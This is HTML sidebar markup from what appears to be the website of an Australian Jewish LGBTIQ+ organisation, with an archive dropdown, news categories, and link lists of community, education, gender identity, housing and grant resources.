	<option value='https://aleph.org.au/2023/05/'> May 2023 &nbsp;(5)</option>
	<option value='https://aleph.org.au/2023/04/'> April 2023 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2023/03/'> March 2023 &nbsp;(13)</option>
	<option value='https://aleph.org.au/2023/02/'> February 2023 &nbsp;(4)</option>
	<option value='https://aleph.org.au/2023/01/'> January 2023 &nbsp;(5)</option>
	<option value='https://aleph.org.au/2022/11/'> November 2022 &nbsp;(31)</option>
	<option value='https://aleph.org.au/2022/10/'> October 2022 &nbsp;(7)</option>
	<option value='https://aleph.org.au/2022/09/'> September 2022 &nbsp;(7)</option>
	<option value='https://aleph.org.au/2022/08/'> August 2022 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2022/06/'> June 2022 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2022/05/'> May 2022 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2022/04/'> April 2022 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2022/03/'> March 2022 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2022/02/'> February 2022 &nbsp;(4)</option>
	<option value='https://aleph.org.au/2022/01/'> January 2022 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2021/12/'> December 2021 &nbsp;(4)</option>
	<option value='https://aleph.org.au/2021/11/'> November 2021 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2021/09/'> September 2021 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2021/08/'> August 2021 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2021/07/'> July 2021 &nbsp;(5)</option>
	<option value='https://aleph.org.au/2021/06/'> June 2021 &nbsp;(4)</option>
	<option value='https://aleph.org.au/2021/04/'> April 2021 &nbsp;(4)</option>
	<option value='https://aleph.org.au/2021/03/'> March 2021 &nbsp;(5)</option>
	<option value='https://aleph.org.au/2021/02/'> February 2021 &nbsp;(5)</option>
	<option value='https://aleph.org.au/2021/01/'> January 2021 &nbsp;(4)</option>
	<option value='https://aleph.org.au/2020/12/'> December 2020 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2020/11/'> November 2020 &nbsp;(7)</option>
	<option value='https://aleph.org.au/2020/10/'> October 2020 &nbsp;(4)</option>
	<option value='https://aleph.org.au/2020/09/'> September 2020 &nbsp;(6)</option>
	<option value='https://aleph.org.au/2020/08/'> August 2020 &nbsp;(4)</option>
	<option value='https://aleph.org.au/2020/07/'> July 2020 &nbsp;(6)</option>
	<option value='https://aleph.org.au/2020/06/'> June 2020 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2020/05/'> May 2020 &nbsp;(10)</option>
	<option value='https://aleph.org.au/2020/04/'> April 2020 &nbsp;(8)</option>
	<option value='https://aleph.org.au/2020/03/'> March 2020 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2020/02/'> February 2020 &nbsp;(5)</option>
	<option value='https://aleph.org.au/2020/01/'> January 2020 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2019/12/'> December 2019 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2019/10/'> October 2019 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2019/08/'> August 2019 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2019/07/'> July 2019 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2019/06/'> June 2019 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2019/05/'> May 2019 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2019/04/'> April 2019 &nbsp;(7)</option>
	<option value='https://aleph.org.au/2019/03/'> March 2019 &nbsp;(5)</option>
	<option value='https://aleph.org.au/2019/02/'> February 2019 &nbsp;(5)</option>
	<option value='https://aleph.org.au/2019/01/'> January 2019 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2018/12/'> December 2018 &nbsp;(6)</option>
	<option value='https://aleph.org.au/2018/11/'> November 2018 &nbsp;(15)</option>
	<option value='https://aleph.org.au/2018/10/'> October 2018 &nbsp;(5)</option>
	<option value='https://aleph.org.au/2018/09/'> September 2018 &nbsp;(5)</option>
	<option value='https://aleph.org.au/2018/08/'> August 2018 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2018/07/'> July 2018 &nbsp;(7)</option>
	<option value='https://aleph.org.au/2018/06/'> June 2018 &nbsp;(4)</option>
	<option value='https://aleph.org.au/2018/05/'> May 2018 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2018/04/'> April 2018 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2018/03/'> March 2018 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2018/02/'> February 2018 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2018/01/'> January 2018 &nbsp;(4)</option>
	<option value='https://aleph.org.au/2017/12/'> December 2017 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2017/11/'> November 2017 &nbsp;(7)</option>
	<option value='https://aleph.org.au/2017/10/'> October 2017 &nbsp;(8)</option>
	<option value='https://aleph.org.au/2017/09/'> September 2017 &nbsp;(25)</option>
	<option value='https://aleph.org.au/2017/08/'> August 2017 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2017/06/'> June 2017 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2017/04/'> April 2017 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2017/02/'> February 2017 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2017/01/'> January 2017 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2016/11/'> November 2016 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2016/10/'> October 2016 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2016/09/'> September 2016 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2016/07/'> July 2016 &nbsp;(6)</option>
	<option value='https://aleph.org.au/2016/06/'> June 2016 &nbsp;(5)</option>
	<option value='https://aleph.org.au/2016/04/'> April 2016 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2016/03/'> March 2016 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2016/02/'> February 2016 &nbsp;(4)</option>
	<option value='https://aleph.org.au/2015/10/'> October 2015 &nbsp;(4)</option>
	<option value='https://aleph.org.au/2015/09/'> September 2015 &nbsp;(5)</option>
	<option value='https://aleph.org.au/2015/08/'> August 2015 &nbsp;(11)</option>
	<option value='https://aleph.org.au/2015/07/'> July 2015 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2015/06/'> June 2015 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2015/04/'> April 2015 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2014/11/'> November 2014 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2014/10/'> October 2014 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2014/07/'> July 2014 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2014/06/'> June 2014 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2014/05/'> May 2014 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2014/03/'> March 2014 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2014/02/'> February 2014 &nbsp;(5)</option>
	<option value='https://aleph.org.au/2014/01/'> January 2014 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2013/11/'> November 2013 &nbsp;(4)</option>
	<option value='https://aleph.org.au/2013/10/'> October 2013 &nbsp;(9)</option>
	<option value='https://aleph.org.au/2013/08/'> August 2013 &nbsp;(6)</option>
	<option value='https://aleph.org.au/2013/07/'> July 2013 &nbsp;(9)</option>
	<option value='https://aleph.org.au/2013/06/'> June 2013 &nbsp;(14)</option>
	<option value='https://aleph.org.au/2013/05/'> May 2013 &nbsp;(7)</option>
	<option value='https://aleph.org.au/2013/04/'> April 2013 &nbsp;(15)</option>
	<option value='https://aleph.org.au/2013/03/'> March 2013 &nbsp;(29)</option>
	<option value='https://aleph.org.au/2013/02/'> February 2013 &nbsp;(11)</option>
	<option value='https://aleph.org.au/2013/01/'> January 2013 &nbsp;(29)</option>
	<option value='https://aleph.org.au/2012/12/'> December 2012 &nbsp;(44)</option>
	<option value='https://aleph.org.au/2012/11/'> November 2012 &nbsp;(19)</option>
	<option value='https://aleph.org.au/2012/10/'> October 2012 &nbsp;(18)</option>
	<option value='https://aleph.org.au/2012/09/'> September 2012 &nbsp;(12)</option>
	<option value='https://aleph.org.au/2012/08/'> August 2012 &nbsp;(12)</option>
	<option value='https://aleph.org.au/2012/07/'> July 2012 &nbsp;(15)</option>
	<option value='https://aleph.org.au/2012/06/'> June 2012 &nbsp;(36)</option>
	<option value='https://aleph.org.au/2012/05/'> May 2012 &nbsp;(62)</option>
	<option value='https://aleph.org.au/2012/04/'> April 2012 &nbsp;(33)</option>
	<option value='https://aleph.org.au/2012/03/'> March 2012 &nbsp;(41)</option>
	<option value='https://aleph.org.au/2012/02/'> February 2012 &nbsp;(60)</option>
	<option value='https://aleph.org.au/2012/01/'> January 2012 &nbsp;(31)</option>
	<option value='https://aleph.org.au/2011/12/'> December 2011 &nbsp;(37)</option>
	<option value='https://aleph.org.au/2011/11/'> November 2011 &nbsp;(27)</option>
	<option value='https://aleph.org.au/2011/10/'> October 2011 &nbsp;(10)</option>
	<option value='https://aleph.org.au/2011/09/'> September 2011 &nbsp;(9)</option>
	<option value='https://aleph.org.au/2011/08/'> August 2011 &nbsp;(15)</option>
	<option value='https://aleph.org.au/2011/07/'> July 2011 &nbsp;(31)</option>
	<option value='https://aleph.org.au/2011/06/'> June 2011 &nbsp;(11)</option>

		</select>

			
</section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">News categories</h2><form action="https://aleph.org.au" method="get"><label class="screen-reader-text" for="cat">News categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="9">Activism&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="2179">Community&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="266">Culture/Tradition&nbsp;&nbsp;(199)</option>
	<option class="level-0" value="461">Education&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="2096">Employment&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="2205">Environment&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="284">Health/Welfare&nbsp;&nbsp;(134)</option>
	<option class="level-0" value="2267">History&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="15">Human Rights&nbsp;&nbsp;(438)</option>
	<option class="level-0" value="14">Jewish&nbsp;&nbsp;(743)</option>
	<option class="level-0" value="2157">Justice&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="2199">Legal&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="10">LGBTIQ+&nbsp;&nbsp;(1,034)</option>
	<option class="level-0" value="7">Middle East&nbsp;&nbsp;(206)</option>
	<option class="level-0" value="1831">Older Adults&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="2304">Opinion&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="845">Parenting&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="347">Politics&nbsp;&nbsp;(148)</option>
	<option class="level-0" value="1411">Sponsored&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2014">Sport&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="62">Whimsy/Satire&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="2374">Women&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="8">Youth&nbsp;&nbsp;(88)</option>
</select>
</form>
</section><section id="linkcat-2254" class="widget widget_links"><h2 class="widget-title">Accommodation</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://aleph.org.au/2020/09/11/jewish-care-housing-support" title="Jewish Care’s Housing Support team alongside other community services works with all members of the Jewish Community in the endeavour to find and sustain secure and affordable accommodation" target="_blank">Jewish Care &#8211; Housing Support</a></li>
<li><a href="https://justiceconnect.org.au/help/dear-landlord" title="Self-help tools and resources for Victorian renters" target="_blank">Justice Connect: Dear Landlord</a></li>
<li><a href="https://www.facebook.com/groups/197952926992620" title="A group for anyone looking for a queer housemate or a queer/queer-friendly house to post and check out housing notices. " target="_blank">Queer Housing Melbourne!</a></li>

	</ul>
</section>
<section id="linkcat-2277" class="widget widget_links"><h2 class="widget-title">Anti-hate / Anti-violence</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://ohpi.org.au" title="The Online Hate Prevention Institute (OHPI) aims to reduce the risk of suicide, self harm, substance abuse, physical abuse and emotional abuse that can result from online hate. " target="_blank">Online Hate Prevention Institute</a></li>

	</ul>
</section>
<section id="linkcat-2342" class="widget widget_links"><h2 class="widget-title">Anti-SOGICE</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://socesurvivors.com.au" title="A statement written by survivors of the LGBTQA+ Conversion movement and their allies, and endorsed by advocates, organisations and community groups that support, or are led by, LGBTIQ+ people of faith." target="_blank">SOGICE Survivor Statement</a></li>

	</ul>
</section>
<section id="linkcat-2219" class="widget widget_links"><h2 class="widget-title">Archives/History</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://alga.org.au" title="The Australian Lesbian and Gay Archives is the biggest repository of historical materials about LGBTIQ experience in Australia. The Archives was established in 1978." target="_blank">Australian Lesbian and Gay Archives</a></li>
<li><a href="https://lgbtqreligiousarchives.org" title="The LGBTQ Religious Archives Network (LGBT-RAN) is an innovative venture in preserving history and encouraging scholarly study of lesbian, gay, bisexual, transgender and queer (LGBTQ) religious movements around the world" target="_blank">LGBTQ Religious Archives Network</a></li>
<li><a href="https://web.archive.org/web/20201020180052/https://jwa.org/encyclopedia/topics/9886?subtopic=9897" title="The Encyclopedia of Jewish Women &#8211; Activism: LGBTQIA Rights" target="_blank">The Encyclopedia of Jewish Women &#8211; Activism: LGBTQIA Rights</a></li>

	</ul>
</section>
<section id="linkcat-2218" class="widget widget_links"><h2 class="widget-title">Asexuality / Aromanticism</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/groups/acesplusmelbourne" title="Group for Melbourne asexuals and aspec people!" target="_blank">Aces+ Melbourne</a></li>
<li><a href="https://aromantic.lgbt" title="We raise awareness, organize events, &amp; compile resources for people across the aromantic spectrum." target="_blank">Aromantic Official</a></li>
<li><a href="https://asexuality.org" title="AVEN hosts the world&#8217;s largest online asexual community as well as a large archive of resources on asexuality." target="_blank">Asexual Visibility and Education Network</a></li>
<li><a href="https://www.facebook.com/austaces" title="Australian Asexuals connects the wider Australian asexual community" target="_blank">Australian Asexuals</a></li>

	</ul>
</section>
<section id="linkcat-1820" class="widget widget_links"><h2 class="widget-title">Bisexuality</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.bi-alliance.org/" title="Bisexual Alliance Victoria Inc. is a non-profit volunteer-run organisation dedicated to promoting the acceptance of bisexuals in LGBTI and mainstream society." target="_blank">Bisexual Alliance Victoria Inc.</a></li>
<li><a href="https://web.archive.org/web/20190329042017/https://www.deviantart.com/drynwhyl/art/The-bisexual-umbrella-269963982" target="_blank">Bisexual Umbrella</a></li>
<li><a href="http://melbournebisexualnetwork.com" title="The MBN is committed to raise awareness of the unique health and wellbeing issues facing bisexual+ people, and to collectively determine strategies to improving the health, wellbeing and development of bisexual+  people." target="_blank">Melbourne Bisexual Network</a></li>

	</ul>
</section>
<section id="linkcat-2303" class="widget widget_links"><h2 class="widget-title">Conversion to Judaism</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.becomingjewish.net/judaism-faq.html" target="_blank">Becoming Jewish</a></li>
<li><a href="https://tbi.org.au/celebrate" title="Our Geirut (conversion) Program is a unique learning program that has been crafted by the Rabbis of Temple Beth Israel to support individuals and families interested in deepening their knowledge and experience of Judaism." target="_blank">TBI Geirut Program</a></li>

	</ul>
</section>
<section id="linkcat-2178" class="widget widget_links"><h2 class="widget-title">Dating &amp; Singles</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/groups/183512025159130" title="Where Jewish Singles in Sydney can meet &amp; chat for free." target="_blank">Jewish Singles In Sydney</a></li>
<li><a href="https://www.facebook.com/groups/665805256890918" title="Matchmaking for Jewish people in Melbourne OR Increase your network of friends.  All members are single.  No age restrictions.  Any sexual orientation." target="_blank">Melbourne Jewish SINGLES Meetups</a></li>

	</ul>
</section>
<section id="linkcat-2355" class="widget widget_links"><h2 class="widget-title">Disability Support</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.jewishcare.org.au/page/services/disability-support-and-services" target="_blank">Jewish Care &#8211; Disability Support &amp; Services</a></li>
<li><a href="https://inclusionmelbourne.org.au/projects/our-rainbow-lives" title="Our Rainbow Lives is an introduction to LGBTIQA+ identity, experiences, sexuality, gender and bodies for people with intellectual disability and their supporters." target="_blank">Our Rainbow Lives</a></li>
<li><a href="https://rainbowinclusion.org.au" title="This website is for L G B T I Q A + people with disability." target="_blank">Rainbow Inclusion</a></li>
<li><a href="https://www.expression.com.au/news/deaf-queer-rainbow-project" title="The Rainbow Project is an ILC funded project which aims to build the capacity of individuals in the Deaf LGBTIQA+ community." target="_blank">Rainbow Project</a></li>
<li><a href="https://rainbowrights.com.au" title="Rainbow Rights is a self advocacy group run by and for people with intellectual disabilities, and who identify as LGBTIQ+" target="_blank">Rainbow Rights &amp; Advocacy</a></li>

	</ul>
</section>
<section id="linkcat-254" class="widget widget_links"><h2 class="widget-title">Education/Schools</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.bialik.vic.edu.au" title="Bialik College is a cross-communal Jewish Zionist school, embracing an inclusive approach to Judaism. We are committed to the pursuit of excellence in an enriching, innovative and nurturing environment. We are dedicated to empowering our students with the" target="_blank">Bialik College</a></li>
<li><a href="http://elwood.vic.edu.au" title="Elwood College is a co-educational secondary college situated in the heart of the leafy bay side suburb of Elwood, five kilometres south of Melbourne’s CBD. We are a school that offers our students a strong academic base as well as extending to them oppor" target="_blank">Elwood College</a></li>
<li><a href="http://www.gec.vic.edu.au" title="Glen Eira College welcomes all students. Students at Glen Eira College enjoy the personal care and attention characteristic of a smaller secondary environment whilst accessing programs and facilities designed to meet today’s global challenge. Breadth of c" target="_blank">Glen Eira College</a></li>
<li><a href="http://www.kds.vic.edu.au" title="The King David School is a Progressive Jewish school established on the principles of inclusion, egalitarianism and social justice. It is committed to engendering within its students a deep and abiding sense of community, a strong and proud Australian ide" target="_blank">King David School</a></li>
<li><a href="https://www.pardes.org.il" title="Pardes provide a co-educational, open, inclusive, diverse and intellectually challenging environment in Jerusalem which engages all Jews in the study of the classic texts and ideas of their heritage." target="_blank">Pardes (Jerusalem)</a></li>
<li><a href="https://aleph.org.au/wp-content/uploads/2018/04/Pridentity_Resource_Kit_A4CMYK.pdf" title="Pridentity stands for pride + identity and is an education program to help students become informed about sexuality and sexual diversity, the myths and facts about same-sex attraction and transgender issues, homophobia and bullying, and gender stereotypes" target="_blank">Pridentity Resource Kit</a></li>
<li><a href="https://www.education.vic.gov.au/about/programs/pages/respectfulrelationships.aspx" title="​​​​​​​​​​​​​​​​​Respectful Relationships supports schools and early childhood settings to promote and model respect, positive attitudes and behaviours. It teaches our children how to build healthy relationships, resilience and confidence." target="_blank">Respectful Relationships (Victoria)</a></li>
<li><a href="https://www.education.vic.gov.au/about/programs/Pages/safeschools.aspx" title="The Safe Schools program helps schools foster a safe environment that is supportive and inclusive of LGBTI students." target="_blank">Safe Schools (Victoria)</a></li>
<li><a href="http://www.safeschoolscoalition.org.au/" title="Safe Schools Coalition Australia is a national coalition of organisations and schools working together to create safe and inclusive school environments for same sex attracted, intersex and gender diverse students, staff and families." target="_blank">Safe Schools Coalition Australia (defunct)</a></li>
<li><a href="http://www.sholem.vic.edu.au" title="Sholem Aleichem College is a Jewish Preschool and Primary school that aims to foster a love of Jewish culture, history, traditions and festivities in a secular educational setting. " target="_blank">Sholem Aleichem College</a></li>
<li><a href="https://studentwellbeinghub.edu.au/educators/resources/?audience%5B%5D=Educators&#038;keywords%5B%5D=lgbti" title="Explore teaching resources that assist with wellbeing education in the classroom. Find free, quality-assured, age-appropriate and curriculum-aligned teaching resources to help you create and maintain a safe, inclusive and positive learning environment." target="_blank">Student Wellbeing Hub (LGBTI resources)</a></li>
<li><a href="https://growinguptransgender.com/2020/08/17/supporting-trans-children-in-schools-peer-reviewed-education-resource" title="This article synthesises the literature on how to best support trans children in primary and secondary schools, together with analysis and recommendations on school guidance." target="_blank">Supporting Trans Children in Schools – Peer Reviewed Education Resource</a></li>
<li><a href="https://www.ujeb.org.au" title="We seek to support our community in building a strong and meaningful Jewish future, by providing quality Jewish educational experiences to students in non-Jewish schools." target="_blank">United Jewish Education Board (UJEB)</a></li>

	</ul>
</section>
<section id="linkcat-937" class="widget widget_links"><h2 class="widget-title">Employment &amp; Workplace</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.lgbtijobs.com.au" title="Australia’s national LGBTI job board dedicated to assisting all graduates and jobseekers connect with organisations actively engaged in LGBTI inclusion initiatives." target="_blank">LGBTI Jobs</a></li>
<li><a href="https://www.jewishcare.org.au/services/social-services/employment-centre/support-for-job-seekers" title="The Employment Centre is a professional employment service assisting people in the Jewish community with job seeking skills and providing opportunities to find the right job." target="_blank">Support for Job Seekers | Jewish Care</a></li>
<li><a href="https://www.worksafe.vic.gov.au/workwell-lgbtiqa-toolkit" title="A practical resource for employers to help ensure a safe and inclusive workplace for lesbian, gay, bisexual, transgender, intersex, queer, asexual (LGBTIQA+) and more workers." target="_blank">WorkWell LGBTIQA+ Toolkit</a></li>
<li><a href="https://www.cvgt.com.au/cvgt-employment-programs/yconnect" title="If you live in Victoria and are aged 15 to 24, and are finding it difficult to get a foot in an employer’s door then consider our Jobs Victoria program as your first step to understanding where you want to go and how to get there." target="_blank">YConnect @ CVGT</a></li>

	</ul>
</section>
<section id="linkcat-2276" class="widget widget_links"><h2 class="widget-title">Equality / Anti-discrimination</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.antidefamation.com.au" title="Australia’s leading civil rights organisation that works to ensure a safe and fair society for Australians of all faiths and cultures by combating antisemitism and all forms of hatred." target="_blank">Anti-Defamation Commission (ADC)</a></li>
<li><a href="https://couragetocare.org.au" title="Courage to Care informs and educates Australians about the dangers of prejudice, racism and discrimination." target="_blank">Courage to Care</a></li>
<li><a href="https://equalityaustralia.org.au" title="Promoting and protecting LGBTIQ+ rights" target="_blank">Equality Australia</a></li>
<li><a href="https://www.equal.org.au" title="just.equal is an Australian community campaign to advocate for justice and equality for LGBTIQ Australians their families, friends and communities." target="_blank">just.equal</a></li>
<li><a href="https://vicpridelobby.org" title="The Victorian Pride Lobby works towards equality, social justice and human rights for lesbian, gay, queer, bisexual and same-sex attracted Victorians." target="_blank">Victorian Pride Lobby (formerly VGLRL)</a></li>

	</ul>
</section>
<section id="linkcat-2548" class="widget widget_links"><h2 class="widget-title">Family support</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://transfamily.org.au" title="A peer support group for parents, siblings, extended family and friends of a trans and gender diverse person." target="_blank">Transfamily</a></li>

	</ul>
</section>
<section id="linkcat-955" class="widget widget_links"><h2 class="widget-title">Finance / Grants / Scholarships</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://giveout.org.au" title="Growing the pot of gold under the rainbow, and changing the way Australians experience gender and sexuality &#8211; for the better!" target="_blank">GiveOUT</a></li>
<li><a href="https://www.gleneira.vic.gov.au/about-council/grants-and-recognition/grants-and-funding/community-grants-program" title="Our Community Grants Program is our way of supporting your organisation&#8217;s service to the community. We offer grants through one of two funding streams to help with your project, activity or event." target="_blank">Glen Eira City Council Community grants program</a></li>
<li><a href="https://globemelbourne.com.au/about/community-grants" title="GLOBE has a long and proud tradition of providing financial support to individuals, groups and organisations in the Victorian LGBTI community through the GLOBE Community Grants, GLOBE Small Business Grants and the GLOBE Scholarship." target="_blank">GLOBE Community Grants</a></li>
<li><a href="https://www.jewishcare.org.au/page/services/financial-services/financial-counselling" title="For those in our community experiencing financial stress, Jewish Care provides valuable assistance. Our financial services aim to support and assist you to develop a sustainable, long term plan to manage finances." target="_blank">Jewish Care Financial Support Services</a></li>
<li><a href="http://lincgrants.org.au" title="Lesbians Inc is a not-for-profit organisation in Australia that advocates for lesbians. Since 2000, Lesbians Inc has provided financial backing to lesbians and lesbian-friendly groups in Australia through its community grants scheme." target="_blank">Lesbians Inc Community Grant Program</a></li>
<li><a href="https://pridefoundation.org.au" title="Pride Foundation Australia supports charitable activities that benefit LGBTQIA+ people and allied communities in Australia by advancing equity for the most disadvantaged LGBTQIA+ Australians." target="_blank">Pride Foundation Australia</a></li>
<li><a href="https://thepinnaclefoundation.org" title="The Foundation awards multi-year scholarships nationally to students aged between 17 and 26 to study at public higher education institutions in Australia to achieve educational or vocational qualifications in any profession, trade or the arts. " target="_blank">The Pinnacle Foundation</a></li>

	</ul>
</section>
<section id="linkcat-1898" class="widget widget_links"><h2 class="widget-title">Gender identity</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://auspath.org" title="AusPATH actively promotes communication and collaboration among professionals and community members involved in the health, rights and well-being of trans, gender diverse and non-binary people." target="_blank">AusPATH</a></li>
<li><a href="https://equinox.org.au/" title="Equinox Gender Diverse Health Service offers bulk billing General Practice services to the trans and gender diverse community. " target="_blank">Equinox Gender Diverse Health Centre</a></li>
<li><a href="https://justiceconnect.org.au/help/self-help-resources-for-young-lgbtqi-people/" title="Take a look at our state-by-state self help resources for young trans and gender diverse people." target="_blank">Free legal resources for young LGBTQI+ people</a></li>
<li><a href="http://www.genderqueer.org.au/" title="Genderqueer Australia specialises in the support of gender questioning and genderqueer people, their family, friends and professionals who they go to for help.  We also support trans men and women and welcome anyone who feels they belong in the &#8220;gender&#8221; c" target="_blank">Genderqueer Australia</a></li>
<li><a href="https://growinguptransgender.com" title="We are parents in a family that includes a young trans child." target="_blank">Growing Up Transgender</a></li>
<li><a href="http://transgenderandjewish.blogspot.com.au" title="The International Network for Transgenders with a Jewish Background is a network for transgenders, FtM, MtF and ally with a Jewish background. We share information on transgender and judaism and information about transgender friendly jewish organizations." target="_blank">International Network for Transgenders with a Jewish Background</a></li>
<li><a href="https://www.nonbinaryhebrew.com" title="We are building a bigger tent for nonbinary Jews through a third-gender grammar systematics for Hebrew, guided by our Torah and Talmud that teach us to rejoice that which cannot be neatly categorized." target="_blank">Nonbinary Hebrew Project</a></li>
<li><a href="https://www.minus18.org.au/products/OMG-I&#039;m-Trans" title="Embracing your gender identity is an amazing thing, but navigating coming out, school uniform, legal rights, talking to doctors, and everything else can be tricky on your own, so we created OMG I&#8217;m Trans! Made by trans young people, for trans young people" target="_blank">OMG I&#039;m Trans</a></li>
<li><a href="https://www.pgdc.org.au" title="Parents of Gender Diverse Children provides peer support to parents and those parenting trans and gender diverse children. " target="_blank">Parents of Gender Diverse Children</a></li>
<li><a href="https://www.rch.org.au/adolescent-medicine/gender-service" title="The Royal Children&#8217;s Hospital Gender Service aims to improve the physical and mental health outcomes of children and adolescents who are trans or gender diverse. Being trans or gender diverse is seen as part of the natural spectrum of human diversity." target="_blank">Royal Children&#039;s Hospital Gender Service</a></li>
<li><a href="https://growinguptransgender.com/2020/08/17/supporting-trans-children-in-schools-peer-reviewed-education-resource" title="This article synthesises the literature on how to best support trans children in primary and secondary schools, together with analysis and recommendations on school guidance." target="_blank">Supporting Trans Children in Schools – Peer Reviewed Education Resource</a></li>
<li><a href="http://www.gendercentre.org.au/" title="The Gender Centre is committed to developing and providing services and activities which enhance the ability of transgender and gender diverse people to make informed choices." target="_blank">The Gender Centre</a></li>
<li><a href="http://transstudent.org/gender" target="_blank">The Gender Unicorn</a></li>
<li><a href="https://www.itspronouncedmetrosexual.com/2018/10/the-genderbread-person-v4" title="A teaching tool for breaking the big concept of gender down into bite-sized, digestible pieces." target="_blank">The Genderbread Person</a></li>
<li><a href="https://www.theshedsupport.org.au" title="A Melbourne based support group for trans masculine people, including AFAB people who are non-binary and those who are questioning or exploring their gender." target="_blank">The Shed</a></li>
<li><a href="https://www.facebook.com/pg/trans.health.australia" title="Our primary agenda is to support people (and their families) who want to transition, or already have transitioned to the opposite sex or gender identity they were assigned at birth." target="_blank">Trans Health Australia</a></li>
<li><a href="http://www.transcendsupport.com.au/" title="Supporting Transgender Children and their Families" target="_blank">Transcend</a></li>
<li><a href="https://transfamily.org.au" title="A peer support group for parents, siblings, extended family and friends of a trans and gender diverse person." target="_blank">Transfamily</a></li>
<li><a href="https://transfemme.com.au" title="Stories, tips and resources to promote healthier relationships between trans women and men." target="_blank">Transfemme</a></li>
<li><a href="https://www.transgendermap.com/" title="This free website shows how to make a gender transition.  It tells about gender identity and gender expression, as well as the social, legal, and medical ways to make a transgender transition." target="_blank">Transgender Map</a></li>
<li><a href="http://www.transgendervictoria.com" title="Transgender Victoria (TGV) was founded in the late 1990s to achieve justice, equity and quality health and community service provision for trans and gender diverse (TGD) people, their partners, families and friends." target="_blank">Transgender Victoria</a></li>
<li><a href="https://www.transhub.org.au" title="TransHub is a digital information and resource platform for all trans and gender diverse (TGD) people in NSW, their loved ones, allies and health providers. " target="_blank">TransHub</a></li>
<li><a href="http://www.transtorah.org" title="We have created TransTorah to collect trans and genderqueer Jewish resources and make them accessible to anyone who wants them." target="_blank">TransTorah</a></li>
<li><a href="https://medium.com/@sasha.x.berenstein/a-list-of-yiddish-transgender-nonbinary-terms-e6f4a969d171" title="A list of Yiddish vocabulary to empower trans and nonbinary Yiddish-speakers" target="_blank">Yiddish Transgender/Nonbinary Terms</a></li>
<li><a href="https://zbgc.org.au" title="Zoe Belle Gender Collective (ZBGC) is a trans and gender diverse led advocacy organisation based in Victoria, Australia." target="_blank">Zoe Belle Gender Collective</a></li>

	</ul>
</section>
<section id="linkcat-5" class="widget widget_links"><h2 class="widget-title">Health &amp; community Links</h2>
	<ul class='xoxo blogroll'>
